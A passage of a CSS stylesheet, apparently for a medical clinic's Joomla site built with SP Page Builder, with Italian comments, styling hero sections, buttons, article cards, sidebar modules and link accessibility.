	.sppb-section.doctor-static-hero-section {
    	padding: 0px 0 !important;
  	}
  	.sppb-section.doctor-static-hero-section {
    	background-position: right center !important;
    	background-size: cover !important;
	}
}

/* Tolgo il padding su mobile per la riga dei 3 box */
@media (max-width: 767.98px) {
	.trebox .sppb-row-container {
		padding-left: 0px!important;
		padding-right: 0px!important;
	}
}


/* fix mednet-core-service cosa trattiamo */
@media screen and (min-width: 320px) and (max-width: 767px) {
	#sp-page-builder .mednet-core-service {
    	padding: 60px 0px 0px 0px !important;
	}
}

/* fix footer */
@media screen and (min-width: 320px) and (max-width: 767px) {
	.mednet-footer-widget {
    	padding: 30px 0px !important;
  	}
}

/* Bottoni */
.btn.btn-lg, .sppb-btn.sppb-btn-lg {
    line-height: 24px;
    padding: 15px 35px;
}
.btn.btn-sm, .sppb-btn.sppb-btn-sm {
    line-height: 24px;
    padding: 5px 35px;
}
.btn, .sppb-btn {
    line-height: 24px!important;
    padding: 15px 35px;
}

/* PAGEBUILDER */
.testo-minuscolo .sppb-section-title .sppb-title-subheading {
    text-transform: inherit;
}
.sppb-section-title .sppb-title-heading {
    text-transform: uppercase;
}
.sppb-section-title .sppb-title-subheading {
    text-transform: uppercase;
}
.sppb-section-title .sppb-title-subheading span {
    font-weight: 700;
}
.mednet-text-block-title .sppb-addon-title small {
    font-size: 18px;
    font-weight: 600;
}

/*sppb-addon-articles*/
.sppb-addon-articles {
  margin-top: 25px;
}
.sppb-addon-articles .sppb-addon-article {
  background: #fff;
  padding: 30px;
  display: table;
  width: 100%;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1.732px 4px 0px rgba(0,0,0,0.03);
  box-shadow: 1px 1.732px 4px 0px rgba(0,0,0,0.03);
}
.sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap {
  display: table-cell;
  width: 105px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap img {
  border-radius: 50%;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap .sppb-img-responsive {
  position: relative;
  overflow: hidden;
  display: block;
  border-radius: 50%;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap .sppb-img-responsive:before {
  content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap .sppb-img-responsive:after {
  content: "\f061";
  font-family: fontawesome;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scale(0);
  transform: translate(-50%,-50%) scale(0);
  color: #fff;
  font-size: 31px;
  border-radius: 50%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap {
  display: table-cell;
  vertical-align: middle;
  padding-left: 40px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 {
  margin-top: 0;
  margin-bottom: 7px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta {
  margin: 0;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta > span {
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  margin: 0;
  margin-right: 5px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-introtext {
  margin-top: 10px;
}
.sppb-addon-articles .sppb-addon-article:hover .sppb-article-meta > span {
  color: #000;
}
.sppb-addon-articles .sppb-addon-article:hover .sppb-article-img-wrap .sppb-img-responsive:before {
  left: 0;
}
.sppb-addon-articles .sppb-addon-article:hover .sppb-article-img-wrap .sppb-img-responsive:after {
  -webkit-transform: translate(-50%,-50%) scale(1);
  transform: translate(-50%,-50%) scale(1);
}
@media screen and (min-width: 768px) and (max-width: 991px) {
.sppb-addon-articles .sppb-addon-article {
    padding: 25px 20px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap {
    width: 80px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap {
    padding-left: 25px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 {
    font-size: 20px;
  }
}
@media screen and (min-width: 320px) and (max-width: 767px) {
.sppb-addon-articles .sppb-addon-article {
    padding: 25px 20px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap {
    width: 70px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-img-wrap .sppb-img-responsive:after {
    font-size: 20px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap {
    padding-left: 20px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 {
    font-size: 20px;
  }
}

/* sp-module */
#sp-left .sp-module, #sp-right .sp-module {
    background: #f7f7f7;
    padding-bottom: 16px;
}
.sp-module:first-child {
    margin-top: 0;
}
.sp-module {
    margin-top: 50px;
}
#sp-left .sp-module .sp-module-title, #sp-right .sp-module .sp-module-title {
    color: #000;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 17px;
    padding-left: 30px;
    padding-top: 23px;
    text-transform: capitalize;
}
.sp-module .sp-module-title {
    margin: 0 0 20px;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 1;
}
.sp-module ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
#sp-left .sp-module .sp-module-content .nav.menu li, #sp-left .sp-module .sp-module-content .categories-module li, #sp-right .sp-module .sp-module-content .nav.menu li, #sp-right .sp-module .sp-module-content .categories-module li {
    padding: 0;
}
.sp-module ul >li {
    display: block;
    -webkit-transition: 300ms;
    transition: 300ms;
}

/* quick index well */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0,0,0,0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

/* nascondo il badge featured per gli articoli in evidenza */
span.badge.bg-danger.featured-article-badge { display: none; }

/* accessibilità */
.article-details A { text-decoration: underline; }